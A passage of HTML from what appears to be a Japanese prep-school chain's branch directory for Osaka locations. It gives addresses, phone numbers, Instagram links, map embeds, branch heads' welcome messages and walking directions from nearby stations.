                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="光明池駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                                            <p class="tel">TEL : 0120-080-558</p>
                                                            <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school10">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_komyoike/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="11"><input type="hidden" name="schoolName" value="和泉府中駅前校"><input type="hidden" name="schoolAddress" value="〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F"><input type="hidden" name="latitude" value="34.486854"><input type="hidden" name="longitude" value="135.423649">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">11</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉府中駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="和泉府中駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                                            <p class="tel">TEL : 0120-861-506</p>
                                                            <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school11">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="12"><input type="hidden" name="schoolName" value="和泉中央駅北口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F"><input type="hidden" name="latitude" value="34.461877"><input type="hidden" name="longitude" value="135.454848">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: 036eb3;">高卒館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">12</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅北口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="和泉中央駅北口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school12">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                        </ul>
                                                                                                                                                                                                                            <input type="hidden" name="schoolOrder" value="13"><input type="hidden" name="schoolName" value="和泉中央駅南口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F"><input type="hidden" name="latitude" value="34.460177"><input type="hidden" name="longitude" value="135.456959">                                                                                                                                                                                                <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                                                                                            <span class="tag" style="background-color: #e24c59;">現役館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">13</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="和泉中央駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school13">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumichuo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="14"><input type="hidden" name="schoolName" value="金剛駅前校"><input type="hidden" name="schoolAddress" value="〒589-0006 大阪府大阪狭山市金剛2-1-8"><input type="hidden" name="latitude" value="34.496412"><input type="hidden" name="longitude" value="135.559356">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">14</span>
                                                    東進衛星予備校
                                                    <span class="lg">金剛駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="金剛駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                                            <p class="tel">TEL : 0120-990-498</p>
                                                            <p>南海高野線「金剛駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school14">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kongo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="15"><input type="hidden" name="schoolName" value="河内長野駅西口校"><input type="hidden" name="schoolAddress" value="〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F"><input type="hidden" name="latitude" value="34.450786"><input type="hidden" name="longitude" value="135.571686">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">15</span>
                                                    東進衛星予備校
                                                    <span class="lg">河内長野駅西口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="河内長野駅西口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                                            <p class="tel">TEL : 0120-196-912</p>
                                                            <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school15">校舎詳細</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                    </div>
                    </div>
                    <!-- /.school-list -->
                </div>
            </div>
            <!-- /.container -->
            <div class="school-detail">
                <div class="school-item">
                                                                                                                                                        <div class="items school-data" data-target="#school1">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR摂津富田駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_jrst/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校はJR摂津富田駅からすぐにあり、茨木高校、春日丘高校、三島高校、関西大倉高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_jrst/" target="_blank" rel="noopener">https://www.instagram.com/toshin_jrst/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                        <p><a href="tel:0120-797-170">TEL : 0120-797-170</a></p>
                                        <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR摂津富田駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.591678!3d34.837112!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/settsu_route01.jpg" alt="JR摂津富田駅の改札を出て右へ進み、北口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR摂津富田駅の改札を出て右へ進み、北口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route002.png" alt="ロータリーに沿ってそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーに沿ってそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route003.png" alt="横断歩道を渡って歩道を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道を渡って歩道を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route004.png" alt="そのまま歩道を直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま歩道を直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route005.png" alt="右側ハヤマビルの2Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側ハヤマビルの2Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school2">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">千里丘校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1-300x300-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_senrioka/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校は、北野高校、豊中高校、千里高校、山田高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。<br />
その中でも千里丘校には生徒のやる気を引き出す、生徒の悩み・問題に真摯に向き合い対応をする担任が揃っています。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_senrioka/" target="_blank" rel="noopener">https://www.instagram.com/toshin_senrioka/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                        <p><a href="tel:0120-123-806">TEL : 0120-123-806</a></p>
                                        <p>JR京都線「千里丘駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 千里丘校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.552654!3d34.790665!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route01.jpg" alt="JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route02.jpg" alt="阪急OASIS前を右に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>阪急OASIS前を右に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route03.jpg" alt="三菱UFJ銀行の角を左に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>三菱UFJ銀行の角を左に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route04.jpg" alt="理容室の前の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>理容室の前の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route05.jpg" alt="信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/senrioka06.jpg" alt="">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p></p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school3">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">豊津駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　福田　寿人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/fukuda.jpg" alt="校舎長　福田　寿人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_toyotsu/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、はじめまして！　校舎長の福田　寿人（ふくだ　ひさと）です。<br />
「信は力なり」これは私が一番大切にしている言葉です。この言葉を信じ、成績向上・第一志望合格へとことんサポートします！<br />
指導方針として、”やれば必ずできる”ということをお子様に実感していただき、最終的に目標へと導くために、まずは絶対学習量の確保→学習内容の質の追求にこだわってまいります。<br />
大学全入時代と言われ久しいですが、実際は人気の国公立や難関私大と言われる大学においては一昔と何ら変わらない状況です。その難関を突破し、現役で第一志望合格を勝ち取るため、早期学習の重要性が大きく、言い換えれば高校入試との一番の違いになります。<br />
また学習面のみならず、生徒さんお一人おひとりの将来に向けての進路・進学指導も徹底してまいります。特に進路におきましては、私自身、塾・予備校業界に30年以上携わって来た中で長く専門としておりますので、安心してお任せください。地域のお子様と保護者様に信頼を得て、安心して通っていただける塾を目指しますので、私たちとともに一緒に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_toyotsu/" target="_blank" rel="noopener">https://www.instagram.com/toshin_toyotsu/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                        <p><a href="tel:0120-945-187">TEL : 0120-945-187</a></p>
                                        <p>阪急千里線「豊津駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 豊津駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.51092232857434!3d34.7639305262969913551092232857434!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route1.jpg" alt="豊津駅の改札口を出て、左側の出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
